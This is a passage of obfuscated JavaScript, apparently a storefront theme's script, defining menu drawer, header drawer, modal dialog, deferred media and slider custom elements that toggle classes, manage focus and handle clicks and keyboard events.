_0x172ea2={_0x5a7d07:747,_0x1b3de1:"0x33d",_0x58692a:634,_0x21cd0a:874,_0x2c2559:"0x360",_0x31e398:"0x46d",_0x1b0720:525,_0x4fb9cc:"0x27a",_0x350220:891,_0x5093f6:597,_0xd1d606:"0x3f1",_0x37a023:"0x2b3",_0x5777c1:316,_0x6e110d:474,_0x5c9074:740,_0x48f5b5:525},_0x4c10f0={_0x174b57:"0x48b",_0x460ae2:343,_0x5ccd41:"0x374"},_0x113303={_0xb17063:"0x1a7",_0x4ae9c2:"0x3de",_0xf40caf:721},_0x485d9e=_0x487e40,_0x1c4633=_0x36f80f,_0x3a7232=_0x487e40;_0x55a73d!==void 0&&(this["main"+_0x485d9e(864)+_0x1c4633(1133)+"oggle"].classList[_0x485d9e(_0x172ea2._0x5a7d07)+"ve"](_0x3a7232("0x37b")+"-ope"+_0x485d9e(_0x172ea2._0x1b3de1)),this[_0x3a7232(1179)+_0x3a7232("0x360")+"ilsToggle"][_0x1c4633(_0x172ea2._0x58692a)+"ySel"+_0x3a7232("0x27d")+_0x3a7232("0x30a")]("details")["forE"+_0x1c4633(_0x172ea2._0x21cd0a)](_0x1b0346=>{const _0x29129f=_0x1c4633,_0x3e2d9c=_0x3a7232,_0x25a14f=_0x485d9e;_0x1b0346["remo"+_0x29129f(_0x113303._0xb17063)+_0x29129f(876)+"ute"](_0x29129f(_0x113303._0x4ae9c2)),_0x1b0346[_0x25a14f(_0x113303._0xf40caf)+_0x29129f("0x48b")+"t"].remove(_0x25a14f("0x37b")+"-ope"+_0x3e2d9c("0x33d"))}),this[_0x485d9e(1179)+_0x1c4633(_0x172ea2._0x2c2559)+_0x1c4633(_0x172ea2._0x31e398)+_0x1c4633(_0x172ea2._0x1b0720)+"e"][_0x485d9e(_0x172ea2._0x4fb9cc)+_0x3a7232("0x4da")+"ecto"+_0x485d9e(778)](_0x3a7232(389)+_0x1c4633(_0x172ea2._0x350220)+"-open")[_0x1c4633(_0x172ea2._0x5093f6)+"ach"](_0x371fe0=>{const _0x3f114a=_0x1c4633,_0x3e05ac=_0x1c4633,_0x3a250c=_0x485d9e;_0x371fe0["clas"+_0x3f114a(_0x4c10f0._0x174b57)+"t"][_0x3e05ac("0x2eb")+"ve"](_0x3a250c(_0x4c10f0._0x460ae2)+_0x3f114a(_0x4c10f0._0x5ccd41)+"open")}),document.body[_0x3a7232(721)+"sList"].remove(_0x1c4633("0x140")+"flow"+_0x485d9e("0x1cd")+_0x3a7232(_0x172ea2._0xd1d606)+this[_0x1c4633(_0x172ea2._0x37a023)+_0x1c4633(_0x172ea2._0x5777c1)][_0x485d9e(_0x172ea2._0x6e110d)+_0x1c4633("0x451")+"nt"]),removeTrapFocus(_0x5824e5),this["clos"+_0x485d9e(738)+_0x485d9e(_0x172ea2._0x5c9074)+"on"](this["main"+_0x485d9e("0x360")+"ilsT"+_0x485d9e(_0x172ea2._0x48f5b5)+"e"]))}[_0x1c3562("0x2d6")+"cusOut"](_0x25f5a0){const _0x54b5b3={_0x330004:"0x360",_0x13bd43:"0x46d",_0x277578:525,_0x57decd:"0x423",_0x420e53:758};setTimeout(()=>{const _0x1c3d81=_0x3c8d,_0x247dc9=_0x3c8d,_0x4dd433=_0x3c8d;this[_0x1c3d81("0x49b")+_0x247dc9(_0x54b5b3._0x330004)+_0x247dc9(_0x54b5b3._0x13bd43)+_0x4dd433(525)+"e"]["hasAttri"+_0x4dd433("0x143")](_0x4dd433("0x3de"))&&!this[_0x1c3d81(1179)+_0x1c3d81(864)+_0x4dd433(1133)+_0x4dd433(_0x54b5b3._0x277578)+"e"]["cont"+_0x1c3d81("0x3f4")](document[_0x4dd433(_0x54b5b3._0x57decd)+_0x4dd433("0x186")+"ement"])&&this[_0x247dc9(_0x54b5b3._0x420e53)+_0x4dd433("0x4ce")+_0x1c3d81("0x3ff")+_0x247dc9("0x211")]()})}["onCloseB"+_0x36f80f(1081)+_0x1c3562(596)+"ck"](_0x331f88){const _0x12e4b3={_0x43e717:"0x2f6",_0x18e032:758,_0x39a338:775},_0x29165d=_0x487e40,_0x842379=_0x487e40,_0x3cee1b=_0x36f80f,_0x5a52ef=_0x331f88["curr"+_0x29165d(498)+_0x29165d("0x4d9")+"t"][_0x29165d(_0x12e4b3._0x43e717)+_0x29165d("0x3e3")](_0x3cee1b(1053)+_0x29165d("0x47d"));this[_0x842379(_0x12e4b3._0x18e032)+_0x842379(_0x12e4b3._0x39a338)+_0x842379("0x37b")](_0x5a52ef)}[_0x36f80f("0x2f6")+"eSub"+_0x1c3562("0x37b")](_0x1bbaa1){const _0x576d08={_0x3751d8:995,_0x48b05c:1163,_0x2298c5:"0x2eb",_0x54dd8e:"0x3de",_0xf2e1c5:721,_0x252f43:"0x48b",_0x28bc62:747,_0x5b06a6:634,_0x29c3a4:1242,_0x3d1079:637,_0x340a00:"0x490",_0x2ed8bf:"0x1b8",_0x173b64:"0x27a",_0xef45a8:673,_0x2fc779:758},_0x5ba979=_0x487e40,_0x192bad=_0x1c3562,_0x4ea7c4=_0x36f80f,_0xa1b2a1=_0x1bbaa1["clos"+_0x5ba979(_0x576d08._0x3751d8)](_0x192bad("0x185")+_0x192bad(891)+"-open");_0xa1b2a1&&_0xa1b2a1[_0x192bad(721)+_0x5ba979(_0x576d08._0x48b05c)+"t"][_0x4ea7c4(_0x576d08._0x2298c5)+"ve"]("submenu-"+_0x5ba979(_0x576d08._0x54dd8e)),_0x1bbaa1[_0x4ea7c4(_0x576d08._0xf2e1c5)+_0x4ea7c4(_0x576d08._0x252f43)+"t"][_0x192bad(_0x576d08._0x28bc62)+"ve"](_0x5ba979("0x37b")+_0x192bad(400)+_0x192bad("0x33d")),_0x1bbaa1[_0x4ea7c4(_0x576d08._0x5b06a6)+_0x192bad(_0x576d08._0x29c3a4)+_0x192bad(_0x576d08._0x3d1079)+"r"](_0x192bad(_0x576d08._0x340a00)+_0x4ea7c4(673))[_0x4ea7c4("0x45f")+"ttri"+_0x5ba979(323)](_0x192bad("0x41c")+_0x5ba979(_0x576d08._0x2ed8bf)+"anded",!1),removeTrapFocus(_0x1bbaa1[_0x192bad(_0x576d08._0x173b64)+_0x5ba979(_0x576d08._0x29c3a4)+"ector"](_0x192bad(1168)+_0x5ba979(_0x576d08._0xef45a8))),this[_0x5ba979(_0x576d08._0x2fc779)+_0x5ba979(738)+"mation"](_0x1bbaa1)}[_0x1c3562("0x2f6")+"eAni"+_0x1c3562(740)+"on"](_0x3f1934){const _0x1534b9={_0x402714:574,_0x541970:"0x225"},_0x1a0997={_0x5bb9d7:574,_0xa54cdf:549,_0xb7006a:"0x12a",_0x5b0864:"0x2f6",_0x393c80:995,_0x5213d9:"0x41d",_0x369b85:"0x27d"},_0x2d6269=_0x487e40,_0x14a082=_0x36f80f,_0x559605=_0x487e40;let _0x57d3d0;const _0x26c362=_0xb4781b=>{const _0x148cd3=_0x3c8d,_0x3a7480=_0x3c8d,_0x12af51=_0x3c8d;_0x57d3d0===void 0&&(_0x57d3d0=_0xb4781b),_0xb4781b-_0x57d3d0<400?window["requestA"+_0x148cd3(_0x1a0997._0x5bb9d7)+_0x3a7480(_0x1a0997._0xa54cdf)+_0x148cd3(_0x1a0997._0xb7006a)+"e"](_0x26c362):(_0x3f1934["remo"+_0x12af51(423)+_0x12af51("0x36c")+_0x3a7480(403)](_0x148cd3(990)),_0x3f1934[_0x148cd3(_0x1a0997._0x5b0864)+_0x148cd3(_0x1a0997._0x393c80)](_0x3a7480(_0x1a0997._0x5213d9)+_0x148cd3("0x487")+"open]")&&trapFocus(_0x3f1934[_0x12af51("0x2f6")+_0x148cd3(995)](_0x12af51(1053)+"ils[open]"),_0x3f1934[_0x148cd3(634)+"ySel"+_0x148cd3(_0x1a0997._0x369b85)+"r"]("summ"+_0x12af51("0x2a1"))))};window[_0x2d6269("0x4a0")+_0x14a082(971)+_0x559605(_0x1534b9._0x402714)+_0x559605(_0x1534b9._0x541970)+_0x2d6269("0x12a")+"e"](_0x26c362)}}customElements[_0x36f80f("0x35a")+"ne"](_0x487e40(891)+_0x1c3562(383)+_0x487e40("0x211"),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x4ac9af={_0x1b4216:"0x27a",_0x49c8a3:637,_0x377bfc:409},_0x17fae3=_0x487e40,_0x3ad4cd=_0x36f80f,_0xb12c01=_0x487e40;super(),this[_0x17fae3(_0x4ac9af._0x1b4216)+"ySel"+_0x3ad4cd(_0x4ac9af._0x49c8a3)+_0x17fae3("0x30a")](_0x3ad4cd("0x161")+_0x3ad4cd(1153)+_0x3ad4cd(_0x4ac9af._0x377bfc)+_0x3ad4cd(412)+_0xb12c01(405)+"menu"+_0xb12c01("0x194"))[_0x3ad4cd(597)+_0x3ad4cd("0x36a")](_0x23c31c=>_0x23c31c[_0x17fae3("0x367")+_0xb12c01(486)+_0x3ad4cd(765)+"ener"](_0x17fae3("0x343")+"k",this[_0x17fae3("0x2f6")+"eButtonClick"][_0x3ad4cd("0x364")](this)))}[_0x36f80f(990)+_0x487e40("0x479")+_0x487e40(969)+"er"](_0x3b9033){const _0x2e4175={_0x138961:"0x394",_0x227ed6:"0x4d1",_0x33e1cc:826,_0x4be430:758,_0x52de0f:995,_0xb4ad82:1012,_0x4be81a:"0x3db",_0x2f1ddf:972,_0x5b9450:441,_0x574e3f:478,_0x50ad79:"0x345",_0x46c0d3:"0x37d",_0x439964:549,_0x199e0a:457,_0x3b2918:694,_0x4a7a7f:721,_0x164f81:"0x48b",_0x3c07a9:318,_0x346ac1:891,_0x3bf165:400,_0x31ec1b:1052,_0x1cd5a0:1133,_0x135db9:"0x48b",_0x1606e5:744,_0x2e8801:"0x13c"},_0x372b46=_0x487e40,_0x1cc62d=_0x1c3562,_0x2a1d8f=_0x1c3562;this[_0x372b46(_0x2e4175._0x138961)+"er"]=this.header||document["quer"+_0x372b46(1242)+_0x1cc62d(637)+"r"](_0x2a1d8f(614)+"tion"+_0x2a1d8f("0x3b1")+"der"),this[_0x2a1d8f(1233)+"erOf"+_0x1cc62d("0x2b6")]=this[_0x1cc62d(_0x2e4175._0x227ed6)+_0x2a1d8f(_0x2e4175._0x33e1cc)+"fset"]||this[_0x372b46(_0x2e4175._0x4be430)+_0x372b46(_0x2e4175._0x52de0f)](_0x2a1d8f("0x20e")+_0x1cc62d("0x4bb")+_0x1cc62d(600)+_0x1cc62d("0x26a"))["clas"+_0x372b46(1163)+"t"][_0x1cc62d(516)+_0x372b46(_0x2e4175._0xb4ad82)](_0x372b46(916)+_0x1cc62d(958)+_0x1cc62d(779)+_0x1cc62d(_0x2e4175._0x4be81a)+"border-b"+_0x1cc62d(_0x2e4175._0x2f1ddf)+"m")?1:0,document[_0x372b46(851)+"ment"+_0x1cc62d(_0x2e4175._0x5b9450)+_0x372b46(598)][_0x1cc62d(_0x2e4175._0x574e3f)+"e"]["setP"+_0x1cc62d(514)+_0x2a1d8f(_0x2e4175._0x50ad79)](_0x372b46(1183)+_0x372b46(_0x2e4175._0x46c0d3)+"-bottom-"+_0x372b46(304)+_0x2a1d8f(_0x2e4175._0x439964),parseInt(this.header[_0x2a1d8f(1167)+_0x2a1d8f(331)+_0x1cc62d(1215)+_0x372b46(834)+_0x1cc62d(_0x2e4175._0x199e0a)+"t"]().bottom-this[_0x372b46(1233)+"erOf"+_0x1cc62d(_0x2e4175._0x3b2918)])+"px"),this.header[_0x1cc62d(_0x2e4175._0x4a7a7f)+_0x1cc62d(_0x2e4175._0x164f81)+"t"][_0x1cc62d(_0x2e4175._0x3c07a9)](_0x2a1d8f(_0x2e4175._0x346ac1)+_0x1cc62d(_0x2e4175._0x3bf165)+"n"),setTimeout(()=>{const _0x45149e=_0x1cc62d,_0x21b2c6=_0x1cc62d,_0xcd46d1=_0x1cc62d;this[_0x45149e(1179)+_0x21b2c6("0x360")+_0xcd46d1("0x46d")+_0x45149e("0x20d")+"e"][_0xcd46d1(721)+_0xcd46d1("0x48b")+"t"][_0x45149e("0x13e")](_0xcd46d1("0x37b")+"-ope"+_0x21b2c6("0x33d"))}),_0x3b9033[_0x372b46(1119)+_0x1cc62d("0x223")+"bute"](_0x2a1d8f(_0x2e4175._0x31ec1b)+_0x1cc62d("0x1b8")+"anded",!0),trapFocus(this[_0x2a1d8f("0x49b")+_0x372b46(864)+_0x372b46(_0x2e4175._0x1cd5a0)+_0x2a1d8f("0x20d")+"e"],_0x3b9033),document[_0x2a1d8f("0x1e3")][_0x1cc62d(721)+_0x372b46(_0x2e4175._0x135db9)+"t"][_0x372b46(_0x2e4175._0x3c07a9)]("over"+_0x372b46(_0x2e4175._0x1606e5)+"-hidden-"+this[_0x2a1d8f(691)+_0x1cc62d(_0x2e4175._0x2e8801)][_0x1cc62d("0x1da")+_0x2a1d8f(1105)+"nt"])}["closeMen"+_0x487e40(1023)+_0x36f80f("0x211")](_0x18a04d,_0x1a372a){const _0x43c76d={_0x53e774:529,_0x397d9d:"0x48b",_0x2e4901:"0x2eb"},_0x2c643c=_0x36f80f,_0x4ae26f=_0x1c3562,_0x51d3d9=_0x1c3562;super["clos"+_0x2c643c("0x4ce")+"uDra"+_0x2c643c(_0x43c76d._0x53e774)](_0x18a04d,_0x1a372a),this[_0x2c643c("0x394")+"er"][_0x2c643c("0x2d1")+_0x51d3d9(_0x43c76d._0x397d9d)+"t"][_0x51d3d9(_0x43c76d._0x2e4901)+"ve"]("menu"+_0x51d3d9("0x190")+"n")}[_0x36f80f(758)+"eBut"+_0x1c3562("0x2a4")+_0x1c3562("0x45a")](_0x3f6f90){const _0x421558={_0x3d454f:"0x4ce",_0x3a8350:1133,_0x21d4ad:"0x20d",_0x15d20f:"0x27a",_0xe0193:"0x1a6",_0x7f5e0:"0x37c",_0x29cbca:"0x45f",_0x52d1e3:323,_0x4a9245:365},_0x465784=_0x487e40,_0x233c82=_0x487e40,_0x387994=_0x1c3562;this["clos"+_0x465784(_0x421558._0x3d454f)+"uDrawer"](_0x3f6f90,this[_0x233c82("0x49b")+"Deta"+_0x387994(_0x421558._0x3a8350)+_0x465784(_0x421558._0x21d4ad)+"e"]["querySel"+_0x387994(637)+"r"]("summ"+_0x233c82("0x2a1"))),this[_0x387994(_0x421558._0x15d20f)+_0x233c82("0x4da")+_0x233c82(637)+"r"](".hea"+_0x233c82(693)+_0x233c82(1204)+_0x465784(_0x421558._0xe0193)+_0x387994("0x47a")+_0x465784("0x41c")+"-expande"+_0x387994(_0x421558._0x7f5e0)+_0x387994("0x32b"))[_0x465784(_0x421558._0x29cbca)+"ttri"+_0x387994(_0x421558._0x52d1e3)]("aria"+_0x233c82("0x1b8")+_0x465784("0x24f")+"d",_0x233c82(_0x421558._0x4a9245)+"e")}}customElements.define(_0x36f80f(916)+_0x1c3562(669)+"rawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x506aca={_0x30f2c6:"0x4da",_0x2723ba:637,_0x32487f:"0x177",_0x3a188b:"0x427",_0x524ac2:"0x343",_0x3401c6:"0x28c",_0x1f7f55:"0x48b",_0x5007de:"0x204",_0x76b2fe:1012,_0x1c3673:1240,_0x5848a1:"0x2fd",_0x53ceea:"0x2bc"},_0x4cf171={_0x96677:758,_0x404197:1073},_0x4c6e06={_0x3b1c5d:"0x306",_0x35e7e4:1010},_0xc83e11=_0x36f80f,_0x1b88c9=_0x487e40,_0x25e4a3=_0x487e40;super(),this[_0xc83e11("0x27a")+_0xc83e11(_0x506aca._0x30f2c6)+_0x1b88c9(_0x506aca._0x2723ba)+"r"](_0x1b88c9("0x43f")+_0xc83e11(_0x506aca._0x32487f)+"dalClose"+_0x25e4a3(_0x506aca._0x3a188b))[_0xc83e11("0x367")+_0x25e4a3(486)+_0x1b88c9(765)+_0x25e4a3("0x2bc")](_0x25e4a3(_0x506aca._0x524ac2)+"k",this.hide[_0xc83e11(868)](this,!1)),this["addE"+_0xc83e11("0x1e6")+"List"+_0x1b88c9("0x2bc")](_0x1b88c9(_0x506aca._0x3401c6)+"p",_0x478cb2=>{const _0x90a3b6=_0x1b88c9,_0x51c3e2=_0xc83e11,_0x1c1693=_0x25e4a3;_0x478cb2[_0x90a3b6("0x242")][_0x51c3e2(_0x4c6e06._0x3b1c5d)+_0x90a3b6("0x12d")+_0x51c3e2("0x294")]()===_0x51c3e2(970)+"PE"&&this[_0x1c1693(_0x4c6e06._0x35e7e4)]()}),this[_0xc83e11("0x2d1")+_0xc83e11(_0x506aca._0x1f7f55)+"t"][_0x25e4a3(_0x506aca._0x5007de)+_0xc83e11(_0x506aca._0x76b2fe)](_0xc83e11("0x28a")+_0x1b88c9(564)+_0x25e4a3(_0x506aca._0x1c3673))?this["addE"+_0x1b88c9("0x1e6")+_0x25e4a3(_0x506aca._0x5848a1)+"ener"](_0xc83e11("0x3ac")+_0x25e4a3(946)+"p",_0x1502ad=>{const _0x532b18=_0x1b88c9,_0x5121bb=_0x25e4a3,_0x178fb3=_0x1b88c9;_0x1502ad[_0x532b18(940)+"terT"+_0x5121bb("0x405")]===_0x5121bb("0x215")+"e"&&!_0x1502ad.target[_0x532b18(_0x4cf171._0x96677)+_0x532b18(995)](_0x532b18(310)+_0x532b18(_0x4cf171._0x404197)+"-med"+_0x178fb3("0x4cb")+_0x178fb3(429)+_0x532b18(687)+_0x178fb3("0x192")+"l")&&this[_0x178fb3("0x3f2")]()}):this[_0xc83e11("0x367")+"vent"+_0x1b88c9(_0x506aca._0x5848a1)+_0x25e4a3(_0x506aca._0x53ceea)](_0xc83e11("0x343")+"k",_0x32db28=>{const _0x597cf9=_0x25e4a3,_0x5a5a4c=_0x25e4a3;_0x32db28[_0x597cf9("0x27c")+"et"]===this&&this[_0x597cf9("0x3f2")]()})}[_0x1c3562("0x1dd")+_0x1c3562("0x3bd")+"dCallback"](){const _0x4928a2=_0x487e40,_0x4a454a=_0x487e40,_0x250758=_0x1c3562;this[_0x4928a2(469)+"d"]||(this[_0x4928a2(469)+"d"]=!0,document[_0x4928a2(483)][_0x250758(661)+_0x250758("0x471")+"ild"](this))}[_0x36f80f("0x390")](_0x2afa3e){const _0x54a1cd={_0xb889e8:1061,_0x255a4f:"0x2cc",_0x4e2296:721,_0x301f7e:"0x13e",_0x13efad:744,_0x217126:"0x1cd",_0xa90871:"0x435",_0xd75afe:1242,_0x2deb03:"0x23d",_0x2e1d18:751},_0x198954=_0x487e40,_0x1730ba=_0x487e40,_0x2bae8a=_0x36f80f;this[_0x198954("0x3de")+_0x1730ba(_0x54a1cd._0xb889e8)]=_0x2afa3e;const _0x5625ad=this[_0x198954("0x27a")+_0x1730ba(1242)+"ector"](".tem"+_0x2bae8a("0x2a9")+_0x1730ba(825)+_0x1730ba(_0x54a1cd._0x255a4f));document[_0x2bae8a(483)][_0x198954(_0x54a1cd._0x4e2296)+_0x198954(1163)+"t"][_0x1730ba(_0x54a1cd._0x301f7e)]("over"+_0x2bae8a(_0x54a1cd._0x13efad)+_0x198954(_0x54a1cd._0x217126)+_0x198954(1140)),this[_0x1730ba("0x45f")+_0x2bae8a("0x223")+_0x1730ba("0x143")](_0x2bae8a(990),""),_0x5625ad&&_0x5625ad[_0x2bae8a("0x3c0")+_0x198954(_0x54a1cd._0xa90871)+_0x2bae8a(598)](),trapFocus(this,this[_0x1730ba(634)+_0x1730ba(_0x54a1cd._0xd75afe)+_0x198954("0x27d")+"r"](_0x198954(_0x54a1cd._0x2deb03)+'e="dialo'+_0x198954("0x49e"))),window[_0x1730ba(1017)+_0x1730ba(_0x54a1cd._0x2e1d18)+"Media"]()}[_0x36f80f(1010)](){const _0x2a4c70={_0x1272cf:"0x1e3",_0x336a29:"0x474",_0x41324c:"0x444",_0x22ff54:"0x3bb",_0x5f19b8:403,_0x8f5091:990,_0x36b7e8:1017},_0x20f376=_0x487e40,_0x29804d=_0x487e40,_0x19b14e=_0x487e40;document[_0x20f376(_0x2a4c70._0x1272cf)][_0x20f376("0x2d1")+"sList"].remove(_0x29804d(320)+_0x29804d("0x2e8")+_0x19b14e(461)+_0x20f376(_0x2a4c70._0x336a29)),document.body[_0x29804d(680)+_0x19b14e(_0x2a4c70._0x41324c)+"Event"](new CustomEvent(_0x20f376(_0x2a4c70._0x22ff54)+_0x20f376("0x417")+_0x29804d(1125))),this[_0x20f376(747)+_0x29804d(423)+"trib"+_0x29804d(_0x2a4c70._0x5f19b8)]("open"),removeTrapFocus(this[_0x20f376(_0x2a4c70._0x8f5091)+_0x19b14e(1061)]),window[_0x20f376(_0x2a4c70._0x36b7e8)+_0x19b14e("0x2ef")+_0x20f376(489)+"a"]()}}customElements[_0x36f80f("0x35a")+"ne"](_0x487e40("0x3bb")+"l-di"+_0x36f80f("0x432"),ModalDialog);const searchResultsElem=_0x487e40("0x1e3");class ModalOpener extends HTMLElement{constructor(){const _0x31722f={_0x4b668b:634,_0x3d0fc4:637,_0x48309d:871},_0x5738d9={_0x1e117e:637,_0x37f24e:"0x424",_0x4263a9:547,_0x4ccf86:691},_0xd2d2ef=_0x487e40,_0x55c34b=_0x36f80f,_0x212b44=_0x36f80f;super();const _0x5d6f42=this[_0xd2d2ef(_0x31722f._0x4b668b)+_0x55c34b("0x4da")+_0x212b44(_0x31722f._0x3d0fc4)+"r"]("button");_0x5d6f42&&_0x5d6f42[_0x55c34b(_0x31722f._0x48309d)+_0x212b44("0x1e6")+_0x55c34b("0x2fd")+_0xd2d2ef("0x2bc")]("click",()=>{const _0x3797ad=_0x55c34b,_0x461f15=_0xd2d2ef,_0x8d4dfd=_0x212b44,_0x2011af=document["quer"+_0x3797ad("0x4da")+_0x3797ad(_0x5738d9._0x1e117e)+"r"](this[_0x8d4dfd(_0x5738d9._0x37f24e)+_0x3797ad(_0x5738d9._0x4263a9)+_0x3797ad(323)](_0x3797ad(_0x5738d9._0x4ccf86)+"-modal"));_0x2011af&&_0x2011af[_0x461f15(912)](_0x5d6f42)})}}customElements[_0x1c3562(858)+"ne"](_0x36f80f(955)+_0x36f80f("0x430")+_0x36f80f(700),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x247fa7={_0x3adeab:1242,_0x19e3de:989,_0x1df592:700,_0x5de6ed:835,_0x4a54c9:"0x3c0"},_0x31dee3=_0x36f80f,_0x5d81d9=_0x487e40,_0x1120a7=_0x1c3562;super();const _0x1093e8=this["quer"+_0x31dee3(_0x247fa7._0x3adeab)+_0x31dee3(637)+"r"](_0x1120a7("0x43f")+_0x31dee3("0x3a2")+_0x31dee3(499)+_0x1120a7(_0x247fa7._0x19e3de)+_0x31dee3(540)+_0x5d81d9("0x349"));_0x1093e8&&_0x1093e8[_0x1120a7(871)+"ventList"+_0x31dee3(_0x247fa7._0x1df592)](_0x5d81d9(_0x247fa7._0x5de6ed)+"k",this[_0x5d81d9(_0x247fa7._0x4a54c9)+_0x1120a7(1077)+"ent"][_0x31dee3(868)](this))}[_0x487e40("0x3c0")+"Content"](_0x439cfb=!0){const _0x1fdccc={_0x5f42bc:1060,_0x472255:1070,_0x21ae22:"0x270",_0x5741d8:"0x143",_0x4d967d:"0x27a",_0x57db53:1242,_0x498cf4:"0x3a8"},_0x536339=_0x36f80f,_0x1bede5=_0x1c3562,_0x38f3a3=_0x1c3562;if(window["paus"+_0x536339("0x2ef")+_0x536339("0x1e9")+"a"](),!this[_0x38f3a3(_0x1fdccc._0x5f42bc)+"ttribute"](_0x536339(960)+"ed")){const _0x3842df=document[_0x1bede5("0x3e6")+_0x536339(_0x1fdccc._0x472255)+_0x1bede5("0x205")+"t"](_0x536339("0x19b"));_0x3842df[_0x1bede5(661)+_0x1bede5("0x471")+"ild"](this[_0x536339("0x27a")+_0x1bede5(1242)+_0x536339("0x27d")+"r"](_0x38f3a3(_0x1fdccc._0x21ae22)+_0x536339("0x414"))[_0x1bede5(516)+"ent"][_0x1bede5(812)+"tEle"+_0x1bede5("0x28f")+_0x38f3a3("0x2f1")+"d"][_0x1bede5(1123)+"eNode"](!0)),this[_0x1bede5(1119)+"ttri"+_0x1bede5(_0x1fdccc._0x5741d8)]("loaded",!0);const _0x37ccfe=this["appe"+_0x1bede5("0x471")+_0x536339(760)](_0x3842df[_0x1bede5(_0x1fdccc._0x4d967d)+_0x38f3a3(_0x1fdccc._0x57db53)+_0x1bede5("0x27d")+"r"](_0x536339(881)+_0x1bede5("0x2a5")+_0x536339(_0x1fdccc._0x498cf4)+"-viewer,"+_0x1bede5("0x233")+_0x38f3a3("0x3a7")));_0x439cfb&&_0x37ccfe.focus()}}}customElements.define("deferred"+_0x36f80f("0x1fb")+"ia",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xabc621={_0x2b1533:"0x27d",_0x5a49a0:1087,_0x51b17a:941,_0xf9a441:"0x3e8",_0x155149:637,_0x111a68:"0x489",_0x548d40:515,_0x1bfc89:"0x3aa",_0x4b8b1d:"0x293",_0x35be39:"0x27d",_0x3d5012:"0x4bb",_0x5236ca:388,_0x435228:1124,_0x3d6813:"0x30d",_0x4414ed:"0x354",_0x3938b6:1080,_0x1a76a7:"0x1c0",_0x4f9834:"0x39d",_0x161fa8:"0x3ad",_0x1db51c:"0x133",_0x29cc8e:"0x409",_0x4ef9e9:"0x367",_0x195b82:"0x2fd",_0xeaa291:871,_0x4dc36b:"0x343",_0x3a162c:497,_0xc0ca0c:822,_0x25b193:949,_0x232d2c:"0x1ae",_0x4464b2:"0x27d",_0x2d7a1b:1211,_0x13b628:"0x369",_0x24dabc:671,_0x16f39a:"0x3b5",_0x2f4bf1:"0x1ae",_0x5dc089:634,_0x5f25c7:662,_0x5d6fde:"0x341",_0x501bcf:"0x4da",_0x4e86cf:348,_0x1a2d60:941,_0x4424e5:"0x29f",_0x1b7bbe:637,_0xbedbf6:"0x34f",_0x8d7c5b:296,_0x2325c2:597},_0x5198f1=_0x1c3562,_0x54dad3=_0x1c3562,_0x332f67=_0x487e40;super(),this[_0x5198f1(941)+"er"]=this[_0x5198f1("0x27a")+_0x54dad3(1242)+_0x5198f1(_0xabc621._0x2b1533)+"r"](_0x332f67(_0xabc621._0x5a49a0)+_0x54dad3("0x489")+"ider"+_0x332f67(1063)),this[_0x332f67(_0xabc621._0x51b17a)+_0x5198f1(_0xabc621._0xf9a441)+_0x5198f1(872)]=this[_0x54dad3(634)+"ySel"+_0x5198f1(_0xabc621._0x155149)+"rAll"](_0x54dad3(1087)+_0x5198f1(_0xabc621._0x111a68)+_0x5198f1(651)+'"]'),this[_0x332f67(616)+_0x332f67(_0xabc621._0x548d40)+_0x332f67("0x1d0")+_0x54dad3(_0xabc621._0x1bfc89)+_0x332f67("0x3c8")]=!1,this[_0x54dad3("0x16b")+_0x54dad3(567)+_0x5198f1(566)+_0x54dad3(_0xabc621._0x4b8b1d)+"nt"]=this["querySel"+_0x54dad3(_0xabc621._0x35be39)+"r"](".sli"+_0x5198f1(_0xabc621._0x3d5012)+_0x5198f1(734)+_0x332f67(781)+"-cur"+_0x54dad3(_0xabc621._0x5236ca)),this[_0x5198f1(1132)+_0x332f67(_0xabc621._0x435228)+"lEle"+_0x54dad3("0x28f")]=this["quer"+_0x54dad3(1242)+"ector"](_0x5198f1("0x332")+_0x5198f1(1211)+_0x54dad3("0x2de")+_0x332f67(_0xabc621._0x3d6813)+_0x5198f1(424)+"al"),this[_0x332f67(_0xabc621._0x4414ed)+_0x5198f1(1033)+"on"]=this[_0x332f67("0x27a")+"ySel"+_0x5198f1(637)+"r"](_0x5198f1("0x160")+_0x332f67("0x34e")+_0x5198f1(1020)+_0x54dad3(845)+_0x332f67("0x13d")+_0x332f67("0x183")),this[_0x54dad3(_0xabc621._0x3938b6)+_0x5198f1(1033)+"on"]=this[_0x54dad3("0x27a")+_0x5198f1(1242)+"ector"](_0x332f67("0x160")+_0x332f67("0x34e")+_0x332f67(1020)+_0x332f67("0x49d")+_0x332f67("0x321")),!(!this[_0x332f67("0x3ad")+"er"]||!this[_0x332f67("0x438")+_0x332f67(1033)+"on"]||(this[_0x54dad3("0x302")+_0x54dad3(_0xabc621._0x1a76a7)+"s"](),new ResizeObserver(_0x4bd6f4=>this["init"+_0x332f67(448)+"s"]())[_0x332f67(_0xabc621._0x4f9834)+_0x332f67("0x1ed")](this[_0x332f67(_0xabc621._0x161fa8)+"er"]),this.slider[_0x5198f1(871)+"vent"+_0x54dad3(765)+"ener"](_0x332f67(796)+"ll",this[_0x54dad3(_0xabc621._0x1db51c)+"te"][_0x54dad3(868)](this)),this[_0x54dad3("0x354")+_0x5198f1(_0xabc621._0x29cc8e)+"on"][_0x332f67(_0xabc621._0x4ef9e9)+_0x332f67("0x1e6")+_0x332f67(_0xabc621._0x195b82)+_0x54dad3(700)]("click",this[_0x54dad3(497)+_0x5198f1(822)+"Click"][_0x54dad3(868)](this)),this[_0x54dad3(_0xabc621._0x3938b6)+"Button"][_0x5198f1(_0xabc621._0xeaa291)+_0x54dad3("0x1e6")+_0x54dad3("0x2fd")+"ener"](_0x5198f1(_0xabc621._0x4dc36b)+"k",this[_0x332f67(_0xabc621._0x3a162c)+_0x5198f1(_0xabc621._0xc0ca0c)+_0x54dad3(909)+"k"].bind(this)),this["slid"+_0x54dad3(_0xabc621._0x25b193)+_0x332f67("0x29f")+"lWra"+_0x332f67(_0xabc621._0x232d2c)]=this[_0x5198f1(634)+_0x54dad3(1242)+_0x54dad3(_0xabc621._0x4464b2)+"r"](".sli"+_0x332f67(_0xabc621._0x2d7a1b)+"butt"+_0x332f67(_0xabc621._0x13b628)),!this[_0x5198f1("0x3ad")+_0x54dad3("0x3b5")+_0x5198f1(_0xabc621._0x24dabc)+_0x332f67(890)+_0x5198f1(430)]||!this[_0x332f67(941)+_0x5198f1(_0xabc621._0x16f39a)+_0x5198f1("0x29f")+"lWra"+_0x54dad3(_0xabc621._